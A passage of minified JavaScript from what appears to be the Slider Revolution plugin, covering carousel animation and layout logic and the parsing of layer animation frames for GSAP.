i=y[e].carousel,t=("skip"!==t&&(i.lerp=requestAnimationFrame(i.lerpHandler)),parseFloat(i.proxy._gsap[i.translate])),a=parseFloat(i.follower._gsap[i.translate]),t=a+(t-a)*i.lerpSpeed-a;"mousedrag"==y[e].parallax.type&&(i.delta=t,i.lerpX=i.lerpX+(i.cX-i.lerpX)*i.lerpSpeed,i.lerpY=i.lerpY+(i.cY-i.lerpY)*i.lerpSpeed,y[e].parallax.frame=window.requestAnimationFrame(y[e].parallax.parallaxHandler)),tpGS.gsap.set(y[e].canvas,{skewX:i.skewX*Math.max(-1,Math.min(1,t/100)),skewY:i.skewY*Math.max(-1,Math.min(1,t/100))}),"h"===i.orientation?(tpGS.gsap.set(i.follower,{x:"+="+t}),tpGS.gsap.set(i.arr,{x:"+="+t})):(tpGS.gsap.set(i.follower,{y:"+="+t}),tpGS.gsap.set(i.arr,{y:"+="+t})),y.swapCarouselSlides(e),y.applyDistanceEffect(e)},snapCompleted:function(e){var t=y[e].carousel;t.lerp=cancelAnimationFrame(t.lerp),t.scrollFrame=cancelAnimationFrame(t.scrollFrame),t.swiped=!1,tpGS.gsap.set(t.follower,{x:t.proxy._gsap[t.translate],y:t.proxy._gsap[t.translate]}),y.onThrowComplete(e)},applyDistanceEffect:function(e){var t,i=y[e].carousel,a=1/0,r=0,o=0,s=(void 0===i.lastSlideProgress&&(i.lastSlideProgress=1),i.startOffset);for(t in i.startOffsetCache=i.startOffset,void 0===i.tempAlign&&(i.tempAlign=i.align),"v"!==i.orientation||i.infinity||i.justify||(s=i.startOffset+(i[i.wraplength]-i[i.slide_length]-i.startOffset)*(1-i.lastSlideProgress)),i.arr){var n=parseFloat(i.arr[t][i.translate])-s;if(i.infinity&&(n%=i.totalWidth),Math.abs(n)<a){for(var l=0;l<y[e].slides.length;l++)y[e].slides[l]===i.arr[t].elem&&(o=l,i.closestArr=t);a=Math.abs(n)}i.arr[t].loaded&&r++,i.infinity||i.snap||(0===i.activeSlide?n=parseFloat(i.arr[t][i.translate]):i.activeSlide===i.arr.length-1&&(n=parseFloat(i.arr[t][i.translate])-(i[i.wraplength]-i.arr[t][i.length])));var d=Math.sign(n),c=i.arr[t].progress=Math.abs(n)/(i[i.slide_length]+i.space);if(i.arr[t].prog=n/(i[i.slide_length]+i.space),!i.justify&&"mousedrag"===y[e].parallax.type)for(l=0;l<y[e].slides.length;l++)y[e].slides[l]===i.arr[t].elem&&(i.trackArr[l].progress=c);"v"!==i.orientation||i.infinity||t!=i.slideamount-1||(c<=("left"===i.direction?.9:.1)&&!i.vertAlignBottom?(tpGS.gsap.to(i,{lastSlideProgress:0,duration:.2}),i.vertAlignDefault=!1,i.vertAlignBottom=!0,i.tempAlign="end",b(e,"end")):c>("left"===i.direction?.9:.1)&&!i.vertAlignDefault&&(tpGS.gsap.to(i,{lastSlideProgress:1,duration:.2}),i.vertAlignDefault=!0,i.vertAlignBottom=!1,i.tempAlign=i.align,b(e,i.align))),i.arr[t].sign=d;var p,g,n=i.arr[t].progress/Math.ceil(i.pDiv)*("center"===i.tempAlign?1:"start"===i.tempAlign?d:-d),u=+Math.min(i.arr[t].progress,1),h=100-5*Math.round(i.arr[t].progress),m={};i.justify||"off"===i.spin?0===i.minScale||i.justify?m[i.translate]=i.arr[t][i.translate]:(p=1-(i.vary_scale?n:u)*(1-i.minScale),g=i.offsetScale?i.arr[t].sign*(i[i.slide_length]+i.space-(i[i.slide_length]+i.space)*p)/2*i.arr[t].progress:i.arr[t].sign*(i[i.slide_length]-i[i.slide_length]*p)/2*i.arr[t].progress,m[i.translate]=i.arr[t][i.translate]-g,window.isSafari11&&(m.z=-150*(1-p)),m.scale=p):(m[i.translate]=s,"2d"===i.spin?(m.rotation=i.spinAngle*c*("h"===i.orientation?d:-d),"h"===i.orientation?m.transformOrigin="center "+i.spinR+"px 0":m.transformOrigin=i.spinR+"px center 0"):("h"===i.orientation?m.rotationY=i.spinAngle*i.arr[t].progress*-d:m.rotationX=i.spinAngle*i.arr[t].progress*d,m.transformOrigin="center center "+i.spinR+"px")),m.opacity=1,i.justify||(0!==i.maxRotation&&(m.rotationY=i.maxRotation*(i.vary_rotation?n:u)*-d),m.opacity=1+(i.maxOpacity-1)*(i.vary_fade?n:u),n>i.edgeRatio?m.opacity=i.oRange(n):n<0?m.opacity=i.oRangeMin(n):1===i.maxOpacity&&(m.opacity=1)),m.zIndex=h,0<m.opacity?("visible"!==i.arr[t].elem.style.visibility&&(m.visibility="visible"),tpGS.gsap.set(i.arr[t].elem,m)):("hidden"!==i.arr[t].elem.style.visibility&&(m.visibility="hidden"),tpGS.gsap.set(i.arr[t].elem,{visibility:m.visibility,opacity:m.opacity}))}if(o!==i.closest){if(i.closest=o,r!==i.arr.length&&y.loadVisibleCarouselItems(e,!0,i.closest),i.draggable.isPressed){if(i.focused=i.closest,y[e].pr_next_key=i.focused,i.oldfocused=void 0===i.oldfocused?0:i.oldfocused,y[e].carousel.allLayersStarted?y.updateCarouselRows(e):y.carouselRowAdjustment(i,e,i.focused),"all"!==i.showLayersAllTime)for(i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString());1<=i.animInList.length;){var v=i.animInList.pop();i.focused!=v&&y.removeTheLayers(jQuery(y[e].slides[v]),e)}i.focused!=i.oldfocused&&("all"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),y.animateTheLayers({slide:i.focused,id:e,mode:"start"}),y.animateTheLayers({slide:"individual",id:e,mode:y[e].carousel.allLayersStarted?"rebuild":"start"})),w(e,!0),i.oldfocused=i.focused),y[e].c.trigger("revolution.nextslide.waiting")}for(var f in y[e].sbgs)y[e].sbgs.hasOwnProperty(f)&&void 0!==y[e].sbgs[f].bgvid&&0!==y[e].sbgs[f].bgvid.length&&""+y[e].sbgs[f].skeyindex!=""+i.focused&&y.stopBGVideo(e,y[e].sbgs[f].key)}},getCarActiveSlide:function(e){var t,i,a,r=y[e].carousel,o=999999,s=0;for(i in r.arr)r.arr.hasOwnProperty(i)&&(a="center"===y[e].carousel.align?Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])/2):"start"===y[e].carousel.align?Math.abs(parseFloat(r.arr[i][r.translate])):Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])),(a=r.vertAlignBottom?Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])):a)<o)&&(t=r.arr[i],o=a,s=i);return s=parseInt(s),r.activeSlide=s,t},loadVisibleCarouselItems:function(e,t,i){var a=y[e].carousel,r=[],o=i?a.closest:a.focused;a.focused=parseInt(o,0),a.focused=y.isNumeric(o)?o:0;for(var s=0;s<Math.ceil(y[e].carousel.maxVisibleItems/2);s++){var n="end"===y[e].carousel.align?o-s:o+s,l="center"===y[e].carousel.align?o-s:"start"===y[e].carousel.align?y[e].carousel.maxVisibleItems+n-1:n-y[e].carousel.maxVisibleItems+1,n=n>=y[e].slideamount?n-y[e].slideamount+0:n,l=l>=y[e].slideamount?l-y[e].slideamount+0:l;if(n=n<0?y[e].slideamount+n:n,l=l<0?y[e].slideamount+l:l,r.push(y[e].slides[n]),n!==l&&r.push(y[e].slides[l]),a.arr)for(var d=0;d<a.arr.length;d++)y[e].slides[n]===a.arr[d].elem&&(a.arr[d].loaded=!0),y[e].slides[l]===a.arr[d].elem&&(a.arr[d].loaded=!0)}return t&&(y.loadImages(r,e,1),y.waitForCurrentImages(r,e)),r},organiseCarousel:function(e,t,i,a,r){var o=y[e].carousel;if(y[e].slides)for(var s=0;s<y[e].slides.length;s++){var n={width:!0===o.justify?o.slide_widths[s]:o.slide_width};"off"===o.spin&&(n.transformOrigin="50% "+("h"===o.orientation?o.vertical_align:"center")),n.force3D=!0,n.transformStyle="3D"!=y[e].parallax.type&&"3d"!=y[e].parallax.type?"flat":"preserve-3d",!0!==r&&tpGS.gsap.set(y[e].slides[s],n)}},updateCarouselRows:function(e){if("carousel"===y[e].sliderType)for(var t=0;t<y[e].slideamount;t++)y.carouselRowAdjustment(y[e].carousel,e,t)},carouselRowAdjustment:function(e,t,i){void 0!==e.slidesWithRowAdjustions&&void 0===e.slidesWithRowAdjustions[i]&&(e.slidesWithRowAdjustions[i]=!0,y.getRowHeights(t,i),y.putMiddleZoneInPosition(t,i))},getNextSlide:function(e,t,i,a,r){var o,s=y[e].carousel,n=0,l=!1,d=t,c=t;if(void 0===s.trackIndex){for(var p=0;p<s.trackArr.length;p++)if(s.arr[s.activeSlide].elem===s.trackArr[p].elem){o=p;break}}else o=s.trackIndex;void 0===i&&(l=!0);for(var g=!1;(s.snap||!a)&&!l;){if(g||a&&Math.abs(n)>=Math.abs(t)||void 0===t&&y[e].slides[s.focused]===s.trackArr[o].elem){t=n;break}var d=n,u=y.getNext(e,i,n,o,void 0===a);(g=u.breakLoop)||(n=u.tempDelta,o=u.trackIndex)}var h=s.lastPos+t;return a&&s.focusedOnPress!=s.focusedPreSnap&&(h=Math.abs(c+s.lastPos-h)<=Math.abs(c+s.lastPos-(d+s.lastPos))?h:d+s.lastPos),l&&(h=s.lastPos,t=-s.arr[s.closestArr][s.translate]),{target:h,overshoot:!0,delta:t,trackIndex:o}},getNext:function(e,t,i,a,r){var e=y[e].carousel,o="right"===t?1:-1,s=!1;return"start"===e.align&&"left"===t?i+=(e.trackArr[a][e.length]+e.space)*o:"center"===e.align?i+=(e.trackArr[a][e.length]+e.space)/2*o:"end"===e.align&&"right"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o),"right"===t?--a<0&&(a=e.infinity?e.trackArr.length-1:a+1,e.infinity||(s=!0)):++a>=e.trackArr.length&&(a=e.infinity?0:a-1,e.infinity||(s=!0)),s||("start"===e.align&&"right"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o),"center"===e.align?i+=(e.trackArr[a][e.length]+e.space)/2*o:"end"===e.align&&"left"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o)),{tempDelta:i,trackIndex:a,breakLoop:s}},getCarDir:function(e,t,i){var a=y[e].carousel,e=i-t,r="right",o=(a.sameSlide=!1,0),s=0;if(a.infinity){for(var n=t;n!=i;)s+=1,n=++n>=a.slideamount?0:n;for(n=t;n!=i;)o+=1,n=--n<0?a.slideamount-1:n;r=s<=o?"left":"right"}else a.infinity||(r=0<=i-t?"left":"right",s=Math.abs(i-t),0==e&&(r="right",a.sameSlide=!0));return a.steps=s<=o?s:o,a.direction=r},getLastPos:function(e){var t=y[e].carousel;if(t.trackArr){for(var i=0,a=0,r=0;r<t.trackArr.length;r++)y[e].slides[t.closest]===t.trackArr[r].elem&&(t.trackIndex=r),y[e].slides[t.closest]===t.arr[r].elem&&(i=t.arr[r][t.translate],"center"===t.align&&(a=(t[t.wraplength]-t.arr[r][t.length])/2),"end"===t.align&&(a=t[t.wraplength]-t.arr[r][t.length]),t.lastOffset=a);t.lastPos=parseFloat(t.proxy._gsap[t.translate])-i-(parseFloat(t.proxy._gsap[t.translate])-parseFloat(t.follower._gsap[t.translate])),t.lastPos+=a}},swipeAnimate:function(e){var t,i=y[e.id].carousel,a=e.id;y.getLastPos(a),i.arr&&i.arr[i.closestArr]&&(i.arr[i.closestArr].elem==y[e.id].slides[i.focused]||(t=y.getCarDir(a,i.trackIndex,i.focused),e=y.getNextSlide(e.id,void 0,t,!1),i.target=e.target,(i.infinity||i.snap)&&(i.infinity||"v"!==i.orientation)||(i.target<=i[i.wraplength]-i.totalWidth?i.target=i[i.wraplength]-i.totalWidth:0<=i.target&&!i.snap&&(i.target=0)),i.lerpSpeed=1,i.fromWheel=!1,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween),i.tween=tpGS.gsap.to(i.proxy,{x:i.target,y:i.target,ease:i.easing,duration:i.speed/1e3+(2<=i.steps?(i.steps-1)*i.speed/2e3:0),onComplete:function(){i.lerp=cancelAnimationFrame(i.lerp),i.scrollFrame=cancelAnimationFrame(i.scrollFrame),y.carLerpHandler(a,"skip"),i.activeSlide=i.closestArr,y.snapCompleted(a)}}),i.lerp=cancelAnimationFrame(i.lerp),i.scrollFrame=cancelAnimationFrame(i.scrollFrame),i.lerp)||(i.lerp=requestAnimationFrame(i.lerpHandler)))},carScrollTicker:function(e){var t=y[e].carousel,i=(t.scrollFrame=requestAnimationFrame(t.scrollTicker),parseFloat(t.proxy._gsap[t.translate])),a=i+.5*(t.scrollProxy-i),i=a-i;tpGS.gsap.set(t.proxy,{[t.translate]:a}),Math.abs(i)<.03&&(t.scrollFrame=cancelAnimationFrame(t.scrollFrame),t.lerp=cancelAnimationFrame(t.lerp),t.activeSlide=t.closestArr,y.snapCompleted(e))},scrollCar:function(e,t,i){var a=y[e].carousel,r=(a.scrollFrame=cancelAnimationFrame(a.scrollFrame),a.lerp=cancelAnimationFrame(a.lerp),tpGS.gsap.to(a,{lerpSpeed:1}),a.fromWheel=!0,Math.round(parseFloat(a.proxy._gsap[a.translate])));a.tween&&a.tween.kill&&(a.tween.kill(),delete a.tween),1==i&&a.focused==a.slideamount-1&&r<=a[a.wraplength]-a.totalWidth&&!a.infinity||-1==i&&0==a.focused&&0<=r&&!a.infinity?(i=1==i?y[e].cpar.offset().top+y[e].module.height:y.document.scrollTop()-(window.innerHeight-y[e].cpar[0].getBoundingClientRect().top),y[e].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:i})):(e=r+-8*t,(a.infinity||a.snap)&&(a.infinity||"v"!==a.orientation)||(e<=a[a.wraplength]-a.totalWidth?e=a[a.wraplength]-a.totalWidth:0<=e&&!a.snap&&(e=0)),a.tween=tpGS.gsap.to(a,{scrollProxy:e,duration:.5,ease:a.easing}),a.scrollFrame=requestAnimationFrame(a.scrollTicker),a.lerp||(a.lerp=requestAnimationFrame(a.lerpHandler)))},defineCarouselElements:function(e){var t=y[e].carousel;t.infbackup=t.infinity,t.maxVisiblebackup=t.maxVisibleItems,t.slide_offset="none",t.slide_offset=0,t.cached_slide_offset=0,t.wrap=jQuery(y[e].canvas[0].parentNode),0===t.maxRotation||"3D"!==y[e].parallax.type&&"3d"!==y[e].parallax.type||tpGS.gsap.set(t.wrap,{perspective:"1600px",transformStyle:"preserve-3d"})},setCarouselDefaults:function(e,t,i){var a,r,o=y[e].carousel;if(o.stretchCache=void 0===o.stretchCache?o.stretch:o.stretchCache,o.stretch=!!y[e].infullscreenmode||o.stretchCache,o.slide_width=Math.round(!0!==o.stretch&&"v"!==o.orientation?y[e].gridwidth[y[e].level]*(0===y[e].CM.w?1:y[e].CM.w):y[e].canv.width),o.slide_height=Math.round(!0!==o.stretch?y[e].infullscreenmode?y.getWinH(e)-y.getFullscreenOffsets(e):y[e].gridheight[y[e].level]*(0===y[e].CM.w?1:y[e].CM.w):y[e].canv.height),o.ratio=o.slide_width/o.slide_height,o.len=y[e].slides.length,o.maxwidth=y[e].slideamount*o.slide_width,o.maxheight=y[e].slideamount*o.slide_height,1!=o.justify&&o.maxVisiblebackup>o.len&&(o.maxVisibleItems=o.len%2?o.len:o.len+1),o.wrapwidth=o.maxVisibleItems*o.slide_width+(o.maxVisibleItems-1)*o.space,o.wrapheight=o.maxVisibleItems*o.slide_height+(o.maxVisibleItems-1)*o.space,o.wrapwidth="auto"!=y[e].sliderLayout?o.wrapwidth>y[e].canv.width?y[e].canv.width:o.wrapwidth:o.wrapwidth>y[e].module.width?(0!==y[e].module.width?y[e].module:y[e].canv).width:o.wrapwidth,o.wrapheight="auto"!=y[e].sliderLayout?o.wrapheight>y[e].canv.height?y[e].canv.height:o.wrapheight:o.wrapheight>y[e].module.height?(0!==y[e].module.height?y[e].module:y[e].canv).height:o.wrapheight,!0===o.justify){o.slide_height=Math.round("fullscreen"===y[e].sliderLayout?y[e].module.height:y[e].gridheight[y[e].level]),o.slide_widths=[],o.slide_heights=[],o.slide_widthsCache=void 0===o.slide_widthsCache?[]:o.slide_widthsCache,o.slide_heightsCache=void 0===o.slide_heightsCache?[]:o.slide_heightsCache;for(var s,n=o.maxwidth=0;n<o.len;n++)y[e].slides.hasOwnProperty(n)&&(s=void 0===(s=y.gA(y[e].slides[n],"iratio"))||0===s||null===s?o.ratio:s,s=parseFloat(s),o.slide_widths[n]=Math.round(o.slide_height*s),o.slide_heights[n]=Math.round(o.slide_height),!1!==o.justifyMaxWidth&&(o.slide_widths[n]=Math.min(o.wrapwidth,o.slide_widths[n])),!1!==o.justifyMaxWidth&&(o.slide_heights[n]=Math.min(o.wrapheight,o.slide_heights[n])),o.slide_widths[n]!==o.slide_widthsCache[n]&&(o.slide_widthsCache[n]=o.slide_widths[n],!0!==t)&&tpGS.gsap.set(y[e].slides[n],{width:o.slide_widths[n]}),o.slide_heights[n]!==o.slide_heightsCache[n]&&(o.slide_heightsCache[n]=o.slide_heights[n],!0!==t)&&tpGS.gsap.set(y[e].slides[n],{height:o.slide_heights[n]}),o.maxwidth+=o.slide_widths[n]+o.space,o.maxheight+=o.slide_heights[n]+o.space)}o.infinity=!(o.wrapwidth>=o.maxwidth)&&o.infbackup,o.forceBAlign&&o.slide_height<.6*o.wrapheight&&o.wrapwidth<o.maxwidth?o.infinity=!0:o.forceBAlign&&(o.infinity=!1),!0!==o.quickmode&&(o.wrapoffset="center"===o.horizontal_align?(y[e].canv.width-y[e].outNavDims.right-y[e].outNavDims.left-o.wrapwidth)/2:0,o.wrapoffset="auto"!=y[e].sliderLayout&&y[e].outernav?0:o.wrapoffset<y[e].outNavDims.left?y[e].outNavDims.left:o.wrapoffset,a="3D"==y[e].parallax.type||"3d"==y[e].parallax.type?"visible":"hidden",r="right"===o.horizontal_align?{left:"auto",right:o.wrapoffset+"px",width:o.wrapwidth,overflow:a}:"left"===o.horizontal_align||o.wrapwidth<y.winW?{right:"auto",left:o.wrapoffset+"px",width:o.wrapwidth,overflow:a}:{right:"auto",left:"auto",width:"100%",overflow:a},void 0!==o.cacheWrapObj&&r.left===o.cacheWrapObj.left&&r.right===o.cacheWrapObj.right&&r.width===o.cacheWrapObj.width||(window.requestAnimationFrame(function(){tpGS.gsap.set(o.wrap,r),0<y[e].carousel.wrapoffset&&tpGS.gsap.set(y[e].canvas,{left:0})}),o.cacheWrapObj=jQuery.extend(!0,{},r)),o.inneroffset="right"===o.horizontal_align?o.wrapwidth-o.slide_width:0,o.windhalf="auto"===y[e].sliderLayout?y[e].module.width/2:y.winW/2),o.lastWrapwidth===o.wrapwidth&&o.lastWrapheight===o.wrapheight||window.requestAnimationFrame(function(){y.positionCarousel(e)})}}),function(e,t){var i=y[e].carousel,t=t&&y[e].slides[y[e].pr_next_key]?jQuery(y[e].slides[y[e].pr_next_key]):y[e].pr_next_slide;y[e].c.trigger("revolution.slide.carouselchange",{slider:e,slideIndex:parseInt(y[e].pr_active_key,0)+1,slideLIIndex:y[e].pr_active_key,slide:t,currentslide:t,prevSlideIndex:void 0!==y[e].pr_lastshown_key&&parseInt(y[e].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==y[e].pr_lastshown_key&&parseInt(y[e].pr_lastshown_key,0),prevSlide:void 0!==i.oldfocused&&y[e].slides[i.oldfocused]})}),b=function(e,t){var i=y[e].carousel;void 0!==e&&void 0!==i&&(i.pDiv="center"===t?i.maxVisibleItems/2:i.maxVisibleItems,i.edgeRatio=Math.floor(i.pDiv-("center"===t?0:1))/Math.ceil(i.pDiv),1===i.maxVisibleItems&&(i.edgeRatio=1),i.oEdge=1===i.maxOpacity?1:i.vary_fade?1+(i.maxOpacity-1)*i.edgeRatio:i.maxOpacity,i.oEdge=1===i.maxVisibleItems?i.maxOpacity:i.oEdge,i.oRange=1<i.maxVisibleItems?tpGS.gsap.utils.mapRange(i.edgeRatio,1,i.oEdge,0):tpGS.gsap.utils.mapRange(1,1.1,i.oEdge,0),i.oRangeMin=tpGS.gsap.utils.mapRange(-1/i.maxVisibleItems,-1.1/i.maxVisibleItems,1,0))},g=function(e){var t=y[e].carousel;if(void 0!==e&&void 0!==t){tpGS.gsap.set([t.proxy,t.follower],{x:"+=0",y:"+=0"}),t.arr=[],t.trackArr=[];for(var i=0;i<y[e].slides.length;i++)t.arr.push({elem:y[e].slides[i]}),t.trackArr.push({elem:y[e].slides[i]})}},o=function(e,t){return null===e||jQuery.isEmptyObject(e)?t:void 0===e?"right":e};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.carousel={loaded:!0,version:"6.6.17"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";function h(e){var t;return void 0===e?"":(t="",Q.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),t=void 0!==e.b_blur?"blur("+(e.b_blur||0)+"px)":"",(t=(t=(t=(t+=void 0!==e.b_grayscale?(0<t.length?" ":"")+"grayscale("+(e.b_grayscale||0)+"%)":"")+(void 0!==e.b_sepia?(0<t.length?" ":"")+"sepia("+(e.b_sepia||0)+"%)":""))+(void 0!==e.b_invert?(0<t.length?" ":"")+"invert("+(e.b_invert||0)+"%)":""))+(void 0!==e.b_brightness?(0<t.length?" ":"")+"brightness("+(e.b_brightness||100)+"%)":""))||"none")}function m(e,t,i,a,r){return t&&(t[a]="true"===t[a]||t[a]),0===Q[r].sdir||void 0===t||("mask"===i?a="x"===a?"mX":"y"===a?"mY":a:"chars"===i?a="x"===a?"cX":"y"===a?"cY":"dir"===a?"cD":a:"words"===i?a="x"===a?"wX":"y"===a?"wY":"dir"===a?"wD":a:"lines"===i&&(a="x"===a?"lX":"y"===a?"lY":"dir"===a?"lD":a),void 0===t[a])||!1===t[a]?e:void 0!==t&&!0===t[a]?"t"===e||"top"===e?"b":"b"===e||"bottom"===e?"t":"l"===e||"left"===e?"r":"r"===e||"right"===e?"l":-1*parseFloat(e)+(0<=(""+e).indexOf("px")?"px":0<=(""+e).indexOf("%")?"%":""):void 0}function d(e,t,i,a,r){var o,s,n,l={},d={},c={};for(n in a=void 0===a?"transform":a,"loop"===r?(c.autoRotate=!1,c.yoyo_filter=!1,c.yoyo_rotate=!1,c.yoyo_move=!1,c.yoyo_scale=!1,c.curved=!1,c.curviness=2,c.ease="none",c.speed=1e3,l.x=c.st=0,l.y=0,l.z=0,l.xr=0,l.yr=0,l.zr=0,l.scaleX=1,l.scaleY=1,l.originX="50%",l.originY="50%",l.originZ="0",l.rotationX="0deg",l.rotationY="0deg",l.rotationZ="0deg"):(c.speed=300,i?c.ease="default":l.ease="default"),"sfx"===r&&(l.fxc="#ffffff"),e=e.split(";"))if(e.hasOwnProperty(n)){var p=e[n].split(":");switch(p[0]){case"u":l.use="true"===p[1]||"t"===p[1]||fasle;break;case"c":o=p[1];break;case"fxc":l.fxc=p[1];break;case"bgc":s=p[1];break;case"auto":l.auto="t"===p[1]||void 0===p[1]||"true"===p[1];break;case"o":l.opacity=p[1];break;case"oX":l.originX=p[1];break;case"oY":l.originY=p[1];break;case"oZ":l.originZ=p[1];break;case"sX":l.scaleX=p[1];break;case"sY":l.scaleY=p[1];break;case"skX":l.skewX=p[1];break;case"skY":l.skewY=p[1];break;case"rX":l.rotationX=p[1],0!=p[1]&&"0deg"!==p[1]&&Q.addSafariFix(t);break;case"rY":l.rotationY=p[1],0!=p[1]&&"0deg"!==p[1]&&Q.addSafariFix(t);break;case"rZ":l.rotationZ=p[1];break;case"sc":l.color=p[1];break;case"se":l.effect=p[1];break;case"bos":l.borderStyle=p[1];break;case"boc":l.borderColor=p[1];break;case"td":l.textDecoration=p[1];break;case"zI":l.zIndex=p[1];break;case"tp":l.transformPerspective="isometric"===Q[t].perspectiveType?0:"global"===Q[t].perspectiveType?Q[t].perspective:p[1];break;case"cp":l.clip=parseInt(p[1],0);break;case"cpb":l.clipB=parseInt(p[1],0);break;case"aR":c.autoRotate="t"==p[1];break;case"rA":c.radiusAngle=p[1];break;case"yyf":c.yoyo_filter="t"==p[1];break;case"yym":c.yoyo_move="t"==p[1];break;case"yyr":c.yoyo_rotate="t"==p[1];break;case"yys":c.yoyo_scale="t"==p[1];break;case"crd":c.curved="t"==p[1];break;case"x":l.x="reverse"===r?"t"===p[1]||!0===p[1]||"true"==p[1]:"loop"===r?parseInt(p[1],0):Q.revToResp(p[1],Q[t].rle);break;case"y":l.y="reverse"===r?"t"===p[1]||!0===p[1]||"true"==p[1]:"loop"===r?parseInt(p[1],0):Q.revToResp(p[1],Q[t].rle);break;case"z":l.z="loop"===r?parseInt(p[1],0):Q.revToResp(p[1],Q[t].rle),0!=p[1]&&Q.addSafariFix(t);break;case"bow":l.borderWidth=Q.revToResp(p[1],4,0).toString().replace(/,/g," ");break;case"bor":l.borderRadius=Q.revToResp(p[1],4,0).toString().replace(/,/g," ");break;case"m":l.mask="t"===p[1]||"f"!==p[1]&&p[1];break;case"iC":l.instantClick="t"===p[1]||"f"!==p[1]&&p[1];break;case"xR":l.xr=parseInt(p[1],0),Q.addSafariFix(t);break;case"yR":l.yr=parseInt(p[1],0),Q.addSafariFix(t);break;case"zR":l.zr=parseInt(p[1],0);break;case"iosfx":"default"!==p[1]&&"d"!==p[1]&&"p"!==p[1]&&(d.iosfx=p[1]);break;case"blu":"loop"===r?l.blur=parseInt(p[1],0):d.blur=parseInt(p[1],0);break;case"gra":"loop"===r?l.grayscale=parseInt(p[1],0):d.grayscale=parseInt(p[1],0);break;case"bri":"loop"===r?l.brightness=parseInt(p[1],0):d.brightness=parseInt(p[1],0);break;case"bB":d.b_blur=parseInt(p[1],0);break;case"bG":d.b_grayscale=parseInt(p[1],0);break;case"bR":d.b_brightness=parseInt(p[1],0);break;case"bI":d.b_invert=parseInt(p[1],0);break;case"bS":d.b_sepia=parseInt(p[1],0);break;case"sp":c.speed=parseInt(p[1],0);break;case"d":l.delay=parseInt(p[1],0);break;case"crns":c.curviness=parseInt(p[1],0);break;case"st":c.start="w"===p[1]||"a"===p[1]?"+=0":p[1],c.waitoncall="w"===p[1]||"a"===p[1];break;case"sA":c.startAbsolute=p[1];break;case"sR":c.startRelative=p[1];break;case"e":i?c.ease=p[1]:l.ease=p[1];break;default:0<p[0].length&&(l[p[0]]="t"===p[1]||"f"!==p[1]&&p[1])}}var g={timeline:c};return jQuery.isEmptyObject(d)||("split"===r?l=jQuery.extend(!0,l,d):g.filter=d),"split"===r&&(l.dir=void 0===l.dir?"start":"backward"===l.dir?"end":"middletoedge"===l.dir?"center":"edgetomiddle"===l.dir?"edge":l.dir),jQuery.isEmptyObject(o)||(g.color=o),jQuery.isEmptyObject(s)||(g.bgcolor=s),g[a]=l,g}function p(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)}function c(e){return"thin"===(e=Q.isNumeric(e)?e:e.toLowerCase())?"00":"extra light"===e?200:"light"===e?300:"normal"===e?400:"medium"===e?500:"semi bold"===e?600:"bold"===e?700:"extra bold"===e?800:"ultra bold"===e||"black"===e?900:e}function k(e,t,i,a,r){var o=Q.isNumeric(e)||void 0===e?"":0<=e.indexOf("px")?"px":0<=e.indexOf("%")?"%":"";return e=Q.isNumeric(parseInt(e))?parseInt(e):e,e=null==(e="full"===(e=Q.isNumeric(e)?e*t+o:e)?a:"auto"===e||"none"===e?i:e)?r:e}function O(e){return null!=e&&0!==parseInt(e,0)}var q=["chars","words","lines"],R=["Top","Right","Bottom","Left"],L=["TopLeft","TopRight","BottomRight","BottomLeft"],I=["top","right","bottom","left"],Q=(jQuery.fn.revolution=jQuery.fn.revolution||{},jQuery.fn.revolution),J=(jQuery.extend(!0,Q,{checkLayerDimensions:function(e){var t,i,a,r=!1;for(t in Q[e.id].layers[e.skey])Q[e.id].layers[e.skey].hasOwnProperty(t)&&(i=Q[e.id].layers[e.skey][t],(a=Q[e.id]._L[i.id]).eow!==i.offsetWidth&&"true"!==Q.gA(i,"vary-layer-dims")&&(r=!0),a.lastknownwidth=a.eow,a.lastknownheight=a.eoh,a._slidelink||Q[e.id].caches.calcResponsiveLayersList.push({a:Q[e.id]._L[i.id].c,b:e.id,c:0,d:a.rsp_bd,e:e.slideIndex}));return r},requestLayerUpdates:function(e,t,i,a){var r,o;if(void 0!==i){var s=Q[e]._L[i],n=void 0!==s._ligid?Q[e]._L[s._ligid]:void 0;s.pVisRequest!==s.pVisStatus&&(r=null==n||!0!==n.childrenAtStartNotVisible?(s.pVisStatus=s.pVisRequest,n=("row"===s.type||"column"===s.type||"group"===s.type)&&void 0!==s.frames&&void 0!==s.frames.frame_999&&void 0!==s.frames.frame_999.transform&&""+s.frames.frame_999.transform.opacity!="0",o=1===s.pVisRequest?"remove":n?o:"add",1===s.pVisRequest?"remove":n?"add":r):(o="add","remove"),"group"===s.type&&"add"==r&&"hidden"==(1===s.pVisStatus?"visible":0===s.pVisStatus?"hidden":s.pVisStatus)&&(o="add"),void 0!==r&&s.p[0].classList[r]("rs-forceuntouchable"),void 0!==o)&&s.p[0].classList[o]("rs-forcehidden"),s.pPointerStatus!==s.pPeventsRequest&&(s.pPointerStatus=s.pPeventsRequest,tpGS.gsap.set(s.p[0],{pointerEvents:s.pPointerStatus,visibility:1===s.pVisStatus?"visible":0===s.pVisStatus?"hidden":s.pVisStatus})),void 0!==a&&"ignore"!==a&&0!==a&&(a++,"enterstage"===t||"leavestage"===t||"framestarted"===t?Q.isFirefox(e)?-1===s.p[0].style.transform.indexOf("perspective")&&(s.p[0].style.transform+=(0===s.p[0].style.transform.length?" 